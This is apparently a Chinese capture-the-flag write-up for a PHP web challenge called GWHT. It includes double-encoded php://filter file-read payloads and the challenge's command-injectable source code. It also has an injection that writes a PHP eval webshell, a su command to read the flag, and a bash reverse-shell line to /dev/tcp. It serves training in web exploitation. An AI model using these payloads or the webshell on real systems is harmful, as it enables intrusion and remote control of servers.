前言
关键字:[su|伪协议|二次编码伪协议]
题解

看robots.txt
然后用伪协议,有过滤。
二次编码绕过
?file=php://filter/read=convert.%2562%2561%2573%2565%2536%2534-encode/resource=GWHT.php还有其他编码
?file=php://filter/read=convert.iconv.utf-8.utf-16be/resource=GWHT.php
?file=php://filter/read=convert.quoted-printable-encode/resource=GWHT.phpGWHT.php
<?php
ini_set('max_execution_time', 5);
if ($_COOKIE['pass'] !== getenv('PASS')) {
setcookie('pass', 'PASS');
die('<h2>' . '<hacker>' . '<h2>' . '<br>' . '<h1>' . '404' . '<h1>' . '<br>' . 'Sorry, only people from GWHT are allowed to access this website.' . '23333');
}
?>
<?php
if (isset($_GET["count"])) {
$count = $_GET["count"];
if (preg_match('/;|base64|rot13|base32|base16|<\?php|#/i', $count)) {
die('hacker!');
}
echo "<h2>The Count is: " . exec('printf \'' . $count . '\' | wc -c') . "</h2>";
}
?>check.php
<?php
$pass = "GWHT";
// Cookie password.
echo "Here is nothing, isn't it ?";
header('Location: /');很明显了,把cookie改为GWHT,然后写个马
1'|echo "<?=@eval(\$_POST[cmd])?>">'1.php
进蚁剑,找了找

权限不够

怪,还搜索不到,可能是权限不够就中断了。

文件需要GWHT
这有个hash

解码为GWHTCTF

在蚁剑中可以这样登录并执行命令
printf "GWHTCTF" | su - GWHT -c 'cat /GWHT/system/of/a/down/flag.txt'
也可以反弹shell
payload:
1'&&bash -c "bash -i >& /dev/tcp/ip/9999 0>&1"'su - GWHT
![刷题笔记:[De1CTF 2019]Giftbox](/medias/featureimages/63.jpg)
![刷题笔记:[蓝帽杯 2021]One Pointer PHP](/medias/featureimages/2.jpg)